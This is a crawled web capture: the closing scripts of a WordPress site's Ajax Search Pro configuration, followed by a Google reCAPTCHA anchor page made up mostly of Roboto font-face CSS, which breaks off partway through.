<script id='wd-asp-instances-7a25a80c'>window.ASP_INSTANCES = [];window.ASP_INSTANCES[1] = {"homeurl":"https:\/\/www.cnotremonde.com\/","is_results_page":0,"resultstype":"vertical","resultsposition":"hover","resultsSnapTo":"left","results":{"width":"auto","width_tablet":"auto","width_phone":"auto"},"itemscount":4,"charcount":0,"highlight":1,"highlightWholewords":1,"singleHighlight":0,"scrollToResults":{"enabled":1,"offset":0},"autocomplete":{"enabled":1,"trigger_charcount":0,"googleOnly":1,"lang":"en","mobile":1},"trigger":{"delay":300,"autocomplete_delay":310,"update_href":0,"facet":1,"type":1,"click":"results_page","click_location":"same","return":"results_page","return_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"overridewpdefault":1,"override_method":"get","settings":{"unselectChildren":1,"hideChildren":1},"settingsimagepos":"left","settingsVisible":0,"settingsHideOnRes":1,"prescontainerheight":"400px","closeOnDocClick":1,"focusOnPageload":0,"isotopic":{"itemWidth":"200px","itemWidthTablet":"200px","itemWidthPhone":"200px","itemHeight":"200px","itemHeightTablet":"200px","itemHeightPhone":"200px","pagination":1,"rows":2,"gutter":5,"showOverlay":1,"blurOverlay":1,"hideContent":1},"loaderLocation":"auto","show_more":{"enabled":1,"url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","action":"ajax","location":"same","infinite":1},"mobile":{"trigger_on_type":1,"click_action":"results_page","return_action":"results_page","click_action_location":"same","return_action_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}","menu_selector":"#menu-toggle","hide_keyboard":1,"force_res_hover":0,"force_sett_hover":0,"force_sett_state":"closed"},"compact":{"enabled":0,"focus":1,"width":"100%","width_tablet":"480px","width_phone":"320px","closeOnMagnifier":1,"closeOnDocument":0,"position":"static","overlay":0},"sb":{"redirect_action":"results_page","redirect_location":"same","redirect_url":"?s={phrase}","elementor_url":"https:\/\/www.cnotremonde.com\/?asp_ls={phrase}"},"rb":{"action":"nothing"},"animations":{"pc":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"fadeInDown"},"mob":{"settings":{"anim":"fadedrop","dur":300},"results":{"anim":"fadedrop","dur":300},"items":"voidanim"}},"select2":{"nores":"No results match"},"detectVisibility":0,"autop":{"state":"disabled","phrase":"","count":10},"wooShop":{"useAjax":0,"selector":"#main","url":""},"taxArchive":{"useAjax":0,"selector":"#main","url":""},"cptArchive":{"useAjax":0,"selector":"#main","url":""},"resPage":{"useAjax":0,"selector":"#main","trigger_type":1,"trigger_facet":1,"trigger_magnifier":0,"trigger_return":0},"fss_layout":"masonry","scrollBar":{"horizontal":{"enabled":1}},"divi":{"bodycommerce":0},"preventBodyScroll":0,"statistics":0,"preventEvents":0};</script><script type='text/javascript' id='asp-d1ed45d1-js-before'>if ( typeof window.ASP == 'undefined') { window.ASP = {wp_rocket_exception: "DOMContentLoaded", ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", backend_ajaxurl: "https:\/\/www.cnotremonde.com\/wp-admin\/admin-ajax.php", asp_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/", upload_url: "https:\/\/www.cnotremonde.com\/wp-content\/uploads\/asp_upload\/", detect_ajax: 1, media_query: "Qy04Xu", version: 5082, pageHTML: "", additional_scripts: [{"handle":"wd-asp-rpp-isotope","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/external\/isotope.js","prereq":false},{"handle":"wd-asp-ajaxsearchpro","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-prereq.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-core","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-core.min.js","prereq":[]},{"handle":"wd-asp-ajaxsearchpro-settings","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-settings.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-vertical","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-results-vertical.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-live","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-live.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-autocomplete","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-autocomplete.min.js","prereq":["wd-asp-ajaxsearchpro"]},{"handle":"wd-asp-ajaxsearchpro-addon-woocommerce","path":"\/home\/cnotremorf\/www\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","src":"https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/js\/min\/plugin\/optimized\/asp-addons-woocommerce.min.js","prereq":["wd-asp-ajaxsearchpro-autocomplete"]}], script_async_load: false, font_url: "https:\/\/www.cnotremonde.com\/wp-content\/plugins\/ajax-search-pro\/css\/fonts\/icons\/icons2.woff2", init_only_in_viewport: true, highlight: {"enabled":false,"data":[]}, debug: false, instances: {}, analytics: {"method":0,"tracking_id":"","event":{"focus":{"active":1,"action":"focus","category":"ASP {search_id} | {search_name}","label":"Input focus","value":"1"},"search_start":{"active":0,"action":"search_start","category":"ASP {search_id} | {search_name}","label":"Phrase: {phrase}","value":"1"},"search_end":{"active":1,"action":"search_end","category":"ASP {search_id} | {search_name}","label":"{phrase} | {results_count}","value":"1"},"magnifier":{"active":1,"action":"magnifier","category":"ASP {search_id} | {search_name}","label":"Magnifier clicked","value":"1"},"return":{"active":1,"action":"return","category":"ASP {search_id} | {search_name}","label":"Return button pressed","value":"1"},"try_this":{"active":1,"action":"try_this","category":"ASP {search_id} | {search_name}","label":"Try this click | {phrase}","value":"1"},"facet_change":{"active":0,"action":"facet_change","category":"ASP {search_id} | {search_name}","label":"{option_label} | {option_value}","value":"1"},"result_click":{"active":1,"action":"result_click","category":"ASP {search_id} | {search_name}","label":"{result_title} | {result_url}","value":"1"}}}}};</script><script async type='text/javascript' src='https://www.cnotremonde.com/wp-content/cache/asp/asp-d1ed45d1.min.js' id='asp-d1ed45d1-js'></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LciS4UiAAAAAFNFT0Be6umBn45FXCGDMSSTHG5S&co=aHR0cHM6Ly93d3cuY25vdHJlbW9uZGUuY29tOjQ0Mw..&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=30000&cb=w9vt2146p1ux
body_size: 48235
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
